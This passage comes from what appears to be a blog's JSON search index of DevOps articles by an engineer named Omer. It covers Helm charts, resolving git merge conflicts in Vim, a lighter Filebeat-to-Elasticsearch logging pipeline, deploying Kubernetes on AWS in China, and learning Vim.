their responsibilities, made a company miscalculate cloud costs and make a decision affecting it’s entire 600 R&amp;D employees. Sounds crazy? It’s more common than you imagine.   What about happiness?   Another property that’s often ignored is developer-happiness. And it doesn’t mean just keeping your code-generating machines well fed. Developers are professionals; they want to innovate and make great products, making them wait in line for infrastructure on which they need to deploy their code, or switch context every couple of hours waiting for a networking change and sometimes just an unanswered question, can frustrate them. Frustration in the development process will most likely lead to deterioration in quality.   Try to locate those bottlenecks and time wasted by developers. See where they feel pain in the process, and how can you make their experience of developing new features and ideas as fluent as possible. Help them prevent any manual intervention or button clicking to make their new change deployed to development environments. Make sure they use an automatic process and receive automated feedback from the system on whether their new code failed tests, deployed well, changed metrics for better or worse, or simply deployed and ready for integration testing. Getting to that sweet spot will show you the true nature of your team, and let their real potential out.   Do you know this joke where a tech lead tries to convince their R&amp;D manager they should move to a public cloud?   The manager then thinks about it and replies “great idea, I’ll have a managers’ roundtable scheduled, and we’ll discuss it”. They finish the roundtable meeting agreeing to have another meeting discussing the technicalities of the migration, and on the next session, they set another one for the financial aspects, and then legal ones and so it goes on and on. Calculating seven meetings of 6 manages, each 2 hours long, turns out to cost more than their planned POC together with six months of production cloud usage.     Hidden costs will always stay hidden to those who don’t wish to see them.    My name is Omer, and I am an engineer at ProdOps — a global consultancy that delivers software in a Reliable, Secure and Simple way by adopting the DevOps culture. Let me know your thoughts in the comments below, or connect with me directly on Twitter @0merxx. Clap if you liked it, it helps me focus my future writings.  ","categories": ["ops"],
        "tags": ["cloud","onprem","utilization"],
        "url": "https://omerxx.com/ops/onprem-resources-slow-down/",
        "teaser": "https://omerxx.com/assets/images/read-book.jpg"
      },{
        "title": "A 6-minute introduction to HELM",
        "excerpt":"Simplifying Kubernetes application management   Photo by pexels.com     After completing a 4-month period on a client’s project that included a complete migration from “raw” K8S-yaml-files to Helm Charts, I figured I need to put the things I’ve learned in writing for others to read, and for me to better learn. This post is the little brother of my 8-minute introduction to Kubernetes, make sure you read it first if you’re not yet familiar with basic K8s concepts.    TL;DR   You can install dependencies and proprietary software on your K8S cluster with a simple: helm install https://dev.to/prodopsio/an-8-minute-introduction-to-kubernetes-1oi/mysql, there are hundreds of available installations like this one, but you can also do that with your own product/services!     What’s HELM?           “A helmsman or “helm” is a person who steers a ship, sailboat, submarine, other types of maritime vessel, or spacecraft.” — Wikipedia            “The package manager for Kubernetes; Helm is the best way to find, share, and use software built for Kubernetes.” — Helm.sh       Why do we need it?   A question I asked myself multiple times trying to understand how this magical installer thing is making my Kubernetes life better. Well, Helm lets you fetch, deploy and manage the lifecycle of applications, both 3rd party products and your own.   No more maintaining random groups of YAML files (or very long ones) describing pods, replica-sets, services, RBAC settings, etc. With helm, there is a structure and a convention for a software package that defines a layer of YAML templates and another layer that changes the templates called values. Values are injected into templates, thus allowing separation of configuration, and defining where changes are allowed. This whole package is called a “Helm Chart”.   Essentially you create structured application packages that contain everything they need to run on a Kubernetes cluster; including dependencies the application requires.     Helm is a CLI, Tiller is its backend   Practically speaking, Helm is a CLI tool that interacts with its backend server called “Tiller”. Tiller is typically installed by sending the command helm init and lives in the kube-system namespace (unless instructed otherwise). It is in charge of deploying Charts requested by Helm.   When a Chart is installed, Tiller creates a “Release” and starts tracking it for changes. This way Helm not only takes part in installation but is an actual deploy tool that manages the lifecycle of applications in a cluster using Chart Releases and their revisions.     Helm concepts | Chart   Helm uses Charts to pack all the required K8s components for an application to deploy, run and scale. It is also where dependencies are defined, and configurations are updated and maintained.   A chart root has to have only one file named Chart.yaml by convention. It can optionally (and by default if you use helm create) have a few more components on which I’ll elaborate shortly, but first, here’s what a typical chart structure would look like:       ├── Chart.yaml     ├── templates     │   ├── service.yaml     │   └── replicaset.yaml     ├── charts     │   ├── nginx-ingress-1.1.2.tgz     ├── requirements.lock     ├── requirements.yaml     └── values.yaml   In this chart (let’s call it “web-UI”), there are templates of Service and ReplicaSet, which upon helm installation will be created using the values.yaml file that can be seen a the bottom of the list. Also, the web-UI chart requires Nginx to run, and so Nginx appears as a subchart under the charts directory. requirements.yaml is the file describing the actual requirement and lists Nginx inside. The lock file which is also part of the pack is created when helm installs the requirements when commanded with helm dependency update.   A Chart.yaml is a description of the package and in fact the only required file in it, there are only three required entries: apiVersion, name and version. Here’s an example of what it would look like: (You can find the full list of options and entries in a Chart right here.)       apiVersion: v1     name: drone     version: 1.0.0   Templates  Templates are an optional subdirectory in a chart. They combine the K8s components, e.g. Service, ReplicaSet, Deployment etc, converted into a Go-Template format to which values will, later on, be matched. Let’s take a look of a partial template example:       apiVersion: apps/v1     kind: DaemonSet     metadata:       name:  {{ .Values.name }}       labels:         app:  {{ .Values.name }}         somelabel:  {{ .Values.labels.somelabelkey }}   Values   Values are described in the values.yaml file which is necessarily a yaml structure holding values to match the templates. Considering the template above, a matching values file would be:       name: web-ui     labels:       somelabelkey: somelabelvalue   Subcharts  Subcharts also named dependencies, are required charts for the current one. You can think of it as another way of packing applications so that if my backend requires a Redis cache to run, this is another way to set it up. Another way of using subcharts is considering it as an inheritance mechanism which allows fetching a standard chart with templates and uses it as a subcharts in multiple parent charts that would provide the values.     Helm concepts | Repository   Repositories are where helm charts are held and maintained. In essence, these are a set of templates and configuration values stored as code (sometimes packed as a .tar.gz file). When you helm install stable/redis by default helm reaches out to the Helm/Charts repo on GitHub, searching under the stable tree.   Visit this repo, and you’ll also find the incubator subdirectory where you can get and install incubated Charts that have not yet been tagged as production-ready (Stable). This does not mean you can’t use them; try introducing them in a development cluster and use them. The Helm community manages strict sem-ver guidelines for versioning, and even the smallest change creates a new Chart release. You can be confident that if a specific version of a remote Chart is working in one way, it will never break on you out of the blue.   An excellent example of using a different repo is Elastic’s ElasticSearch Chart, which used to be maintained by the company in the Helm/Charts repo.   Elastic had decided to move their product to their Helm repo, and to get the latest official Chart you can now add their repo to Helm by: helm repo add elastic https://helm.elastic.co followed by: helm install --name elasticsearch elastic/elasticsearch     Helm concepts | Release   Think of a release as a mechanism to track installed applications on a K8S cluster; when an application is installed by Helm, a release is being created. You can create different installations of a product, e.g., Redis and have two different releases created and tracked in the cluster.   Releases can be tracked with helm ls, each would have a “revision” which is the Helm release versioning terminology; if a specific release is updated, e.g., adding more memory to the Redis release, the revision would be incremented. Helm allows rolling back to a particular revision, making it virtually the manager for deployments and production status handler.     TLS   Tiller and Helm need a way to communicate. By default, this connection is not very secure, which means that if one of the endpoints is compromised or accessible to a compromised component, traffic can be read and analyzed. Beyond discussing the actual attack surface of not securing communication between systems, we can easily create a secure TLS connection using an auto-generated certificate. In order to do that here’s a script that takes you through the process and can be implemented anywhere.     Contributions   You may find yourself (like I have) running into a new requirement for ability or feature from an official chart under github.com/helm/charts, it may very well be a bug (not so unlikely with incubator charts). Since Helm and its charts are both open source projects with hundreds of contributors, they are intensely active. Make changes to the desired chart and open a PR with the contribution, if all requirements have been made and taken care of, the team will approve the change in a matter of days.   While the process is quite demanding (and we should be thankful that’s so), changes are being reviewed and approved or disapproved quickly. Read more about contributing to the project; note that if you’re only making small changes most of the document is not relevant as it outlines requirements for new charts.     That’s it.   I hope that by now you understand Helm and why it is such a powerful system. As this is just an introduction, to learn and “feel” it, there’s no going around intense work with it; deploying 3rd party products and building your charts.   My name is Omer, and I am an engineer at ProdOps — a global consultancy that delivers software in a Reliable, Secure and Simple way by adopting the Devops culture. Let me know your thoughts in the comments below, or connect with me directly on Twitter @0merxx. Clap if you liked it, it helps me focus my future writings.  ","categories": ["ops"],
        "tags": ["helm","k8s","introduction"],
        "url": "https://omerxx.com/ops/introduction-to-helm/",
        "teaser": "https://omerxx.com/assets/images/read-book.jpg"
      },{
        "title": "Solving git merge conflicts with VIM",
        "excerpt":"A flow so smooth you’d be wishing for conflicts to happen   Photo by pexels.com   [I use VIM] (https://dev.to/omerxx/vim-from-foe-to-friend-in-9-minutes-2np0). These lines are written in VIM, and so does every single line of code I write. Git has become an integrated tool of almost everyone in tech and merge-conflicts are often a part of work.     Conflicts generally arise when two people have changed the same lines in a file… In these cases, Git cannot automatically determine what is correct. Conflicts only affect the developer conducting the merge, the rest of the team is unaware of the conflict. Git will mark the file as being conflicted and halt the merging process. It is then the developers’ responsibility to resolve the conflict. — Atlassian Git Tutorials    Solving a git conflict was always a personal hurdle; either I tried ignoring it by not doing the merge/undoing changes in HEAD or another hacky solution I found randomly. Once I accepted the fact that conflicts happen I tried rebasing, by even setting my merge by default to git merge --rebase thinking this would make all conflicts go away. But it turns out that rebasing won’t keep you away from conflicts; rebase applies your commits one by one on top of the target branch’s HEAD, as such, rebase often introduces conflicts that must be dealt with to git merge --continue.     The fugitive’s way   Vim Fugitive is an awesome plugin by @tpope. One of its awesome features is Gstatus and Gdiff which allow you to watch your project’s status and diffs much like using git status &amp; git diff from your terminal or favorite git interface. There’s a very smooth way of dealing with these conflicts right inside VIM; using Gdiff when editing a conflicted file, fugitive would launch a three-way diff by surrounding your current workspace file. Two new buffers would appear: one for the target branch (i.e. the one you’re merging into), and the other would be the merge branch (i.e. the branch that is being merged to).   Validation of the previous concept: If I’m working on master, and I’d like to merge staging into it, I’d run git merge staging. In this case master being the target branch, and staging is the merge branch. This terminology is important for later reference to be clear on which buffer we’ll be choosing for the conflict resolution.   Here’s an excellent video by Drew Niel describing the above (practical VIM).     What’s more to say?   The method above goes through working with inconvenient buffer system and hard to follow commands like diffput or diffget which made little sense to me when I tried figuring out buffer name reference. The flow wasn’t smooth and I felt something was missing. To solve my problem, I used a few aliases integrated into my .vimrc so that resolving conflicts became enjoyable, smooth and most importantly — intuitive; I don’t want to think about what I’m doing, I want to do it. Plus, I want it to be better and faster than any other tool I’ve seen doing the same, by removing the complexity and unintuitive processes in the way.     My addition   Let’s review the additions I made to my .vimrc and how they become useful when solving conflicts:   \" Fugitive Conflict Resolution nnoremap &lt;leader&gt;gd :Gvdiff&lt;CR&gt; nnoremap gdh :diffget //2&lt;CR&gt; nnoremap gdl :diffget //3&lt;CR&gt;   The three lines above are all it takes to resolve a conflict with ease; Start by typing &lt;leader&gt;gd as in git diff, which creates a three-way split screen described above. In my mapping, I use Gvdiff to split the panes vertically. If your preference is a horizontal view leave the v out: Gdiff. Here’s what it looks like:   Git three-way diff   Note how the center pane is my current workspace, the left side is HEAD and how my code will look like should I choose that option, while the right side is describing master branch state.   In order to decide on my changes in HEAD, according to my mapping, I type gdh, the gd stand for git diff and the h being VIM’s left key. I intentionally left the leader key out of this sequence as it is an inner process combination. After choosing master my current workspace changes to:   Workspace pane after selecting the left side with gdh   Note that the actual command in the bottom left corner mentions :diffget //2 which is fugitive’s way of getting the changes from the buffer with //2 in its name.   Useful additions to make this process whole:           Jumping to the next git hunk (or conflict to fix) can be done with [c to backward or ]c to search forward            When you are satisfied with your workspace (usually when all conflicts are resolved) it’s time to leave just this pane open; we can do that with &lt;C-w&gt;o which tells VIM’s window manager to leave the current pane only.       That’s all it takes. Getting used to this sequence is a breeze, making conflicts life much easier (and fun) to work through.     My name is Omer, and I am an engineer at ProdOps — a global consultancy that delivers software in a Reliable, Secure and Simple way by adopting the DevOps culture. Let me know your thoughts in the comments below, or connect with me directly on Twitter @0merxx. Clap if you liked it, it helps me focus my future writings.  ","categories": ["ops"],
        "tags": ["git","vim"],
        "url": "https://omerxx.com/ops/git-merge-conflicts-vim/",
        "teaser": "https://omerxx.com/assets/images/read-book.jpg"
      },{
        "title": "Building a 2.5x lighter, faster ELK monitoring pipeline",
        "excerpt":"Removing ELK overhead saving waste and redundant work   Photo by Pexels.com   ELK (Elasticsearch, Logstash, and Kibana) is more or less a consensus when it comes to log aggregation and visualizing. As an open source software, it’s happily adopted by a wide range of companies in the world. Many competitors even built solutions on top of Elastic.co’s product like Coralogix, Logz.io, Loggly and also AWS itself with its ES service; all are used as a paid SAAS. There’s also a fully open source distro managed by Apache powered by community contributions.   However, when implemented locally, using the open source product, companies tend to create their pipelines between their applications and Elasticsearch. These different pipelines are usually cumbersome and much more complicated than they should due to disinformation and confusion when searching for best practices online.   There is a recommended over-robust pipeline that’s commonly known and used. While it’s not a bad thing to have resiliency and backup in mind, there’s sometimes a tendency to overcomplicate and surround a solution with redundant blocks. Thus, creating extra points of failure, latency and compute requirements.   The recommended architecture of ELK stack by Elastic usually includes: Application logs collected by → Filebeat (or another agent) which are sent to → Logstash and outputted directly to → Redis. → Another Logstash then collects from Redis, does its internal work which is usually grok commands, structuring valid JSON or applying white-labeling rules. → Logstash then pushes to Elasticsearch for further indexing and visualizing with Kibana. Here’s a drawing of the concept:   A typical ELK pipeline   The cache is used for buffer   Redis is stationed here for cache, which functions as a buffer that protects from overload or failures involving the endpoint of Elasticsearch. If Elasticsearch experiences downtime and data can’t keep flowing, Redis is stationed for Logstash to have some resilient pool to aggregate data. Usually, the sizing is computed to hold up to tens of Gigas of data with no issues until ES is restored. Having Logstash dealing with the building load on his own, it will crash nine times out of ten when ES is non-responsive.   However, in most use-cases, Redis cache can be taken out of the pipeline, without eliminating the buffer factor.   How?   When Filebeat (or Syslog / any other agent) is reading local log files, it keeps marks of the last line read and sent. When lines stop being digested, Filebeat receives a bad response and holds its marks accordingly. If the data is being sent directly to Elasticsearch, the log files are essentially functioning as the aggregation buffer!   Consider this pipeline of data: App sending valid JSON lines to file → Filebeat reads the file → FB ships to ES   A lighter, faster pipeline   Having Filebeat agent reading files and being able to aggregate it on disk in case of failure, we can take Redis out of the equation.   How about Logstash? Well, when the application sends valid JSON log lines, there’s usually no need for any grok rules or plugins just for this end. Most commonly used logging libraries can produce JSON line upon configuration, e.g., Golang’s Logrus, Python logging, etc.   When?   Sending loglines directly to Elasticsearch is by far the most effortless setup, but it has some drawbacks;           There are no digestions of lines in between, which means the application needs to produce valid lines ready to be indexed a.k.a. JSON.            When Logstash is taken out, there’s no “grok” ruling engine of the same level to heavily-manipulate the data before indexing. Manipulation has to be done by the application before the log lines are produced, or by using Filebeat ingest mode. Another good option is using Fluentd agent for collection which has its own plugins available.            Buffer is capped by disk. This concept has to come into consideration when designing the flow; when ES goes down, application hosts’ disks are starting to fill up. There are numerous ways to handle this from capping the log files to emergency shipping to external storage and others.       Having that said, applying complex rules by the lightweight agents mentioned in (2.) are not a very good option as they affect the hosts. Keep that in mind when considering such work. Here’s an Elastic’s team member response when asked about the grok rules availability in Filebeat:     Beats are lightweight shippers and we try to keep it that way. Beats should do everything which is critical to be done on the edge node. For example filtering is important to reduce the number of events that are sent to reduce network traffic. If we start adding more and more processing features like grok to beats, beats will not be lightweight anymore.    A rule of thumb: a team that doesn’t need complicated data manipulations, or creates a heavy load on the logging system, can probably lose some overhead. You’ll be better off with a lighter pipeline that saves waste, risk, time and money.   It’s robust!   Setting Elasticsearch as the output for Filebeat has some pretty strong pros; It can have multiple ES hosts as an output, using round robin to distribute the load:   output.elasticsearch:   hosts: [\"10.45.3.2:9220\", \"10.45.3.1:9230\"]   protocol: https   path: /elasticsearch   Moreover, if Redis restarts, data is lost in the way, while Filebeat keeps tracking the written logs from their source, protecting the flow from additional points of failure.   Filebeat also handles the pace in which data is sent:     Filebeat uses a backpressure-sensitive protocol when sending data to Logstash or Elasticsearch to account for higher volumes of data. If Logstash is busy crunching data, it lets Filebeat know to slow down its read. Once the congestion is resolved, Filebeat will build back up to its original pace and keep on shippin’.         elastic.co      What was achieved   The lighter pipeline takes the system down by 60% optional single-point-of-failure when cutting down 3/5 components in the way. The process speeds up by hundreds of precedents as Logstash usually takes a long time to digest the data and rewrite it (not to mention it’s frequent failures). As a direct consequence, the system is also down by a few factors in requirements for resources and compute power.   Summing it up   Yes, the recommended solution is not a magic pill; it has its cons when approaching complex data manipulations. But in my experience, for the 90% of commercial users, ELK stack works the same doing the same tedious work of slowly moving data from one component to other. Creating a single buffer, restructuring lines and eventually shipping it all to Elasticsearch.   Considering you’re statistically not in the among the 10% mentioned above and have the resources to make the required changes, I’d recommend going to for it and monitoring the results.   References           Deploying and scaling Logstash            Filebeat home            Architecture best practices — Elastic            Elastic’s open source GitHub repo       My name is Omer, and I am an engineer at ProdOps — a global consultancy that delivers software in a Reliable, Secure and Simple way by adopting the DevOps culture. Let me know your thoughts in the comments below, or connect with me directly on Twitter @0merxx. Clap if you liked it, it helps me focus my future writings.  ","categories": ["ops"],
        "tags": ["elk","filebeat","logging","monitoring"],
        "url": "https://omerxx.com/ops/lighter-elk-pipeline/",
        "teaser": "https://omerxx.com/assets/images/read-book.jpg"
      },{
        "title": "Running Kubernetes and AWS in CHINA",
        "excerpt":"China tech market is one of leading in the world in terms of size and value. Its cloud adoption, however, is far slower than in the west, making it the most significant unfulfilled potential of cloud computing markets in the world. This continuously narrowing gap produces countless opportunities which western tech companies seek. They are being slowed down only by two significant factors; a general disbelieve of Chinese tech leaders in public clouds, and a significant operational challenge dealing with China’s firewall which we’ll discuss in this post.   According to a recent McKinsey report:     “public-usage rates could rise more than 20 percent annually over the next three years… Chinese businesses are at different points in their cloud-migration journey”    It’s quite clear that China one of the most promising cloud computing markets on the planet. The undisputed world leader of cloud computing has already made its way into two Chinese regions; AWS in Beijing and Ningxia.   Still, migrating to a Chinese deployment, whether partially or entirely, is not merely moving your infrastructure to yet another AWS region under your account;   Customers who wish to use the new Beijing Region are required to sign up for a separate set of account credentials unique to the China (Beijing) Region. Customers with existing AWS credentials will not be able to access resources in the new Region, and vice versa.  -Announcing the AWS China-Beijing Reion   Both the regions in China are operated by external vendors to “comply with China’s legal and regulatory requirements.”   # TIP   The two regions do not differ by a lot, however, the types of instance families they hold may vary. Before choosing one, make sure the relevant resources you’re expecting is available. To give an example; in a recent client’s case, we found out that Beijing doesn’t provide any T3 instances at all. We had to switch regions as there was a small flexibility of requirements.   Kubernetes   So much has been said and written about K8S (in its abbreviated name); it’s today’s leader when it comes to container orchestration. It supports some of the largest and busiest production deployments in the world. Companies run after it sometimes without even having a reason other than “Everybody else does it.” Leaving the ideas of why and how aside, Kubernetes is a trend, and it’s a massive** trend** in China:            “Kubernetes” trend by region. Screenshot taken from Google Trends    Considering the magnitude of the world trend, and the one in China specifically, it’s no wonder that K8S-based products are searching for their way in. This “way in” needs to be planned and well prepared for.   Convinced? Let’s dive in.   The great firewall of China     GFW is the combination of legislative actions and technologies enforced by the People’s Republic of China to regulate the Internet domestically. Its role in the Internet censorship in China is to block access to selected foreign websites and to slow down cross-border internet traffic. The effect includes: limiting access to foreign information sources, blocking foreign internet tools (e.g. Google search, Facebook, Twitter, Wikipedia etc.) and mobile apps, and requiring foreign companies to adapt to domestic regulations.         https://en.wikipedia.org/wiki/Great_Firewall      Well described by Wikipedia, the great firewall of China serves its purpose, which usually means bad news for developers trying to extend deployments beyond the wall…⚔ &lt;a* Jon Snow emoji* 😉&gt;. Here are some of its drawbacks, derivatives, and solutions;   Speed   The networking infrastructure and internet speed are not excellent. This fact affects every part of communication; from Docker image fetching, through Helm charts and to general SDK libraries, communication in China is slow.   Even, when using mirrors (covered in depth below), speed does not improve, sometimes it also deteriorates; mirroring only solves access issues.   So how do you mitigate issues created by speed?           Request failure handling Every request or command, whether a helm install or a go get should be nested under a retry mechanism to handle failed requests. The Chinese firewall responds inconsistently, forcing you to be the adult in this relationship and handle its shenanigans.       Resilient microservices Pods should be provided with logical readiness and health probes, but failing to meet these, shouldn’t mean a failed deployment. Pods that fail to reach a healthy state due to other unhealthy dependencies should be designed to keep trying. If possible, prepare fallback procedures, considering the environment around is always unstable.            This, by the way, is an excellent practice to implement everywhere.                Local packaging Since communication is relatively slow and inconsistent, a good option is to bring your packages together with the deployment. The concept is taken from “Black Site” deployments, where connectivity to the outside world is completely blocked, and deployments of applications are forced into being completely independent. Libraries, binaries, and even code can be packed in various ways and shipped as part of the installation package.       Cache proxy servers A twist of local packaging is having a small cache proxy server at your disposal. e.g., Having a docker cache pod as the gateway for the local docker daemon, creating a smart layer cache to save time and networking load. The same can be done with NPM, PIP, or your own choice of flavor.   Resolving   Not only it intentionally slows down traffic; the firewall randomly replies DNS resolvings that may differ from one another. So, any request to a remote service outside China cannot be 100% trusted to be “available.” Resiliency, failover, and always preparing for the worse as listed above, are just as relevant when taking into mind the unreliableness and unexpected responses of the Chinese DNS.   Mirroring   A word of warning: Chinese mirrors (and ECR) are horrifying in terms of speed and interaction. Consider that when building images (size, layers, and smart caching), as well as when developing automatic processes that wait for these images to be downloaded. E.g., a Kubernetes cluster that waits for its pods to become healthy might wait over 10-times the period required when pulling on a western platform.   Public   Many of the public registries used around the west are block behind the GFW; DockerHub, GCR, Helm repositories, Quay and so on.   Some of them are operating their mirror like DockerHub, and Azure, Alibaba, and friends are mirroring many others. Here’s a list of some of them:           Quay.io: quay.azk8s.cn            GCR: gcr.azk8s.cn            K8S GCR images: registry.aliyuncs.com/google_containers            Docker Hub official: https://registry.docker-cn.com            Docker Hub Azure: dockerhub.azk8s.cn       # TIP   You can add “https://registry.docker-cn.com” to the registry-mirrors array in /etc/docker/daemon.json to pull from the China registry mirror by default. -docker.com   Private   For private images, there is also a range of options. One excellent choice is AWS ECR. It is provided as a service in China where images can be pushed and pulled. ECR requires authentication that grants temporary 12-hour keys. This means that when used with K8S, you either have to grant the instances with an IAM Role to use the service or an authentication job that runs in the cluster. The plus with having such a job is having the option to extend deployments beyond AWS, and have external bare-metal resources use private ECR images regardless of their location. Here’s an idea for such a job.   HELM   Dynamic changes of Kubernetes components immediately turns on the red light of HELM. If you’re not using HELM for your deployments and cluster management,           You should 🙂            You may want to get familiar, [here’s a recent post to get you up to speed](https://medium.com/prodopsio/a-6-minute-introduction-to-helm-ab5949bf425)            You can skip this section of the post       With HELM things are a bit different; while the *stable *repo is defined with a default upon initialization, other widely used repos (like the *incubator *for example) require an addition to the daemon, both of which are kindly mirrored by Azure in China:  # Stable repo mirror # [https://github.com/helm/charts/tree/master/stable](https://github.com/helm/charts/tree/master/stable) # helm repo add stable [http://mirror.azure.cn/kubernetes/charts/](http://mirror.azure.cn/kubernetes/charts/)  # Incubator repo mirror # [https://github.com/helm/charts/tree/master/incubator](https://github.com/helm/charts/tree/master/incubator) # helm repo add incubator [http://mirror.azure.cn/kubernetes/charts-incubator/](http://mirror.azure.cn/kubernetes/charts-incubator/)  # After added, you can: $ helm install --name my-release incubator/some-incubated-chart    Serving Content   HTTP and K8S ingress handling   HTTP content providing is not automatically allowed in China and requires a government-issued approval called ICP (see Alibaba’s blog post). In the meantime, if you’re not planning to wait or accept not being able to create new HTTP endpoints on your free will, the way to go is to change ingress rules for K8S using path-based URLs instead of the host. When approval is granted for a specific endpoint, it will serve the rest of the cluster with any internal application endpoint.   Before deploying any Chinese hosted website or platform, all organizations must first apply for an Internet Content Provider (ICP) registration.  -Alibaba Cloud   Serving from western S3   While content providing in China is not allowed by default, the western global S3 service is not blocked and works fine (to date) from China AWS regions. Using western S3 is useful when you store downloadable file which you’d like to provide publically open access. China resources can fetch western data by HTTP. The alternative is using s3:// URI and IAM roles to fetch the stored files from the Chinese S3 service (which cannot be served publically).   Alternatives   Extending western deployments to China is not an easy project. When deployments are complex and ever-changing, the number of changes required when counting in Chinese environments grows in a factor. There are other alternatives that China-based customers may consider:           VPN — many Chinese companies work with some VPN tunnels for specific workloads. The standard endpoints are going through Hong Kong and Singapore. If such a tunnel is allowed/approved, many resources will become available. However, lousy networking configurations is often a pitfall, and instead of exposing more, tangled settings keep the environment in the dark. Takeaway: Do try to offer or use an existing VPN, but if that messes up the communication,** it’s 95% of times DNS related**.            Going hybrid — As mentioned above, not everything is blocked behind the firewall. With the right mechanism around a deployment, you can extend some of your services outside the firewall, using western deployed resources. Of course, this has to stand the regulations and constraints defined by the customers, but it is most definitely an option. As long as you maintain an understanding of the DNS resolving, failures, and slow speed described above, you’re good to go.       That’s it.   As the Theory of Constraints (read about it!) teaches us, The Goal is to generate profit a.k.a making money. Consider this simple fact when migrating a deployment to China. Your R&amp;D division is about to invest a substantial period in adjustments, refactoring code, and dull waiting for the Chinese network to respond. Time is money as we all know, but it’s often miscalculated. As complicated as the migration can be, it’s very much possible and highly rewarding. Both in terms of the technological challenge, but more so in the opportunity to work with one of the most advanced tech markets in the world.   Hopefully, I’ve helped anyone out there dealing with this non-conventional environment, avoiding the pits I’ve fallen in and the mistakes I’ve made.     Useful, relevant read   Public cloud in China: Big challenges   An 8-minute introduction to K8S: Core concepts, features and building blocks   A 6-minute introduction to HELM: Simplifying K8S application management   DevOps explained using ToC Logical Thinking Process  ","categories": ["ops"],
        "tags": ["china","aws","k8s"],
        "url": "https://omerxx.com/ops/kubernetes-aws-china/",
        "teaser": "https://cdn-images-1.medium.com/max/12096/1*xXzkF0q8_QKbssJKuSF6eQ.jpeg"
      },{
        "title": "Vim: from foe to friend in 9 minutes",
        "excerpt":"      TL;DR    Using Vim is by-far the most productiveness-enhancing, enjoyable and rewarding tool you’ll ever adopt. This post was an idea I had for a long time; there are literally endless pieces of information about Vim out there, and every time I started writing I thought I was just adding to the chaos. I feel it became too important to ignore, too much of a productivity change, and probably the best tool I have ever decided to take upon learning, and so I’m sharing my process. This is an opinionated post about how I think anyone should start. As I usually prefer to get solid procedures and actual action items, this is what I tried to create here so readers don’t lose themselves in the sea of information out there.    For years Vim was a stranger to me. In one of my first job interviews as a junior, the recruiting manager wanted to test my limited set of skills and asked what my favorite IDE was. My answer was something like “Notepad++”. Needless to say, it wasn’t quite what he was expecting. He dug further and asked, “What do you think about Vim?” I replied: “Vim?? isn’t that this console thing no one knows how to exit?” Long story short, I didn’t get the job…   To me, Vim was this CLI editor sysadmins used in videos and a kind of a hack-tool used by hipster developers around the world. “Why would anyone do that to themselves?” — I asked myself and others more than a few times trying to understand whenever I met another enthusiastic user. I genuinely wanted to know why are people talking about it so much, why would anyone use it? How can anyone be so motivated to use and improve their flow with Vim continuously when it’s such a terrible tool to use. What’s wrong with modern editors?   So I tried it out. A lot. I took vim for many, many test drives. I wanted to prove to myself I could use it. It was my nemesis and I would not accept defeat. I got to a point I made up my mind that Vim is a religion. There’s a bunch of people who believe in it with all their hearts and just the same amount of opposers, like me that couldn’t see the light. So I left Vim aside, but couldn’t help keep thinking about it as I kept noticing other professionals across dev communities speak so highly of it. Heck, even on Silicon-Valley [s03e06] the fight is over spaces vs. tabs and Vim vs. Emacs. “Really?” I thought, “Vim vs. Emacs?”, people don’t use *standard *editors?   The real change happened when I met one of the most talented backend developers I had ever worked with. He was so enthusiastic about Vim, had so much knowledge, and most importantly worked so freaking quickly and smoothly I had to know what he was doing. This leads to the beginning of my “why”…   Why           Vim is always there on any *nix machine, Mac and soon even Windows machines. You can always find it running natively on your OS. Vim (or its predecessor VI) are already installed, so even if you’re not going to utilize it for everything, you probably want to know it pretty well. You want to be able to find your away around remote-servers-editing quickly.            It’s productive This is the holy grail of using Vim; once you master the basics, you’ll become so ridiculously fast, you really won’t able to go back. You’ll start looking for those quick moves when writing messages or when chatting online. Writing any code or editing blocks of it becomes smooth and fluent in a way you probably never knew possible.            Integrations Vim is so powerful it has integrations with just about anything you can think if. I don’t even leave it to git commit, push, browsing through history and what not. Took it one step further and created my flow of solving merge conflicts right from Vim!            *Awesomeness Not sure if I should address this as a real factor, but being honest, Vim is an enjoyable tool. Every time I use it, including when editing these lines, I enjoy my shortcuts, movement abilities, macros, and repeatable commands. Think of yourself in the office using it; your colleagues are going to be so impressed they’d start asking for resources and tips. I know because that’s how I started and how other colleagues of mine started after me. We all can say the same thing, after reaching a medium proficient level: you become so freaking fast, other editors stop making sense. You can think fast, work quickly, and never feel an idiot again.            It’s right Hands down, how many times did you find yourself editing over 20 locations in a single file, reaching for your mouse over and over, knowing in your heart what you’re doing is either wrong? How many times did you feel like you were wasting time on reaching UI buttons or looking for the right click to help you make the change? For me, the answer was dozens if not hundreds of times, until one decided to put a stop to it.            It’s light; it’s so light it takes 10% of your machine’s resources. Check out the comparison below describing average memory consumption of popular IDEs:                A comparison of VIMs average memory consumption taken on multiple Linux servers    How   Honestly, Vim is not the most accessible tool to adopt. Hell, it’s hard. Vim has a very steep learning curve, but rest assured: if you try, don’t give up, and be consistent, it’s 1000% rewarding.            Time vs. Productivity of IDEs    The visual above is a simple demonstration of my learning curve experience. With any other IDE, I became semi-productive quite quickly (“semi” is only said in retrospect after knowing what Vim can do..). However, the green Vim curve shows my starting struggle which, after a while turned into an incredible skill.   How did I do it?   After a few brutal fights where I returned to my fallback IDE with my tail between my legs, I made a decision to actually LEARN Vim. Here’s how I did it:           Got a nice little notebook I could carry around            I bought the awesome Practical Vim by Drew Neil both in hardcover and for my iPad to read on the move            Every night before going to bed, I read one tip — the book is very intelligently built like that for easy, slow studying            The IDEs on my mac were removed, no more VSCode or PyCharm’s arms to run back to. It was Vim alone            I’ve signed up for “Mastering Vim Quickly” newsletter and followed them on Twitter, where I was constantly learning new tips            I’ve started my online list of tips I learned and picked up on the way, which I maintain to this day  Talking about new tips, they are endless: even after years of work you’ll find yourself applauding another feature you never knew of. Vim is an infinite jar of candy                Rotating the joke on VIM… don’t quit the fight; it’s worth it    Gradual learning   After a few days of reading, I slowly started getting the grasp of movement in Vim using the famous hjkl, and learned to search and save keystrokes. I began understanding how Vim operates. What’s the fastest and most elegant way for doing every single change. I started finding myself getting out of bed after reading a tip to try it out and writing it down in my notebook.   Diving right in may not be for everyone. If you’re not yet willing to drop everything else and use Vim alone, you may want to try out some excellent integrations for IDEs; a popular one is VSCode’s Vim mode which adds most of Vims functionality and abilities right in your beloved (and soon to be ditched 😉) IDE. I tried it and had a hard time finding 100% of the functionality I was used to, so I went straight back to full-on Vim.   When   Funny question to ask, but — right now. You may be launching a new project or starting a new job; these are just a trigger to adopt a new life-changing tool. Nothing has to be dramatic; you can pick it up as you go. As long as you’re consistent and determined, within a few weeks, you’ll get to the point discussed earlier where no other tool is required anymore. You’ll be past the point of just being productive: you’ll be faster in vim than anything else.   Who   Jokes 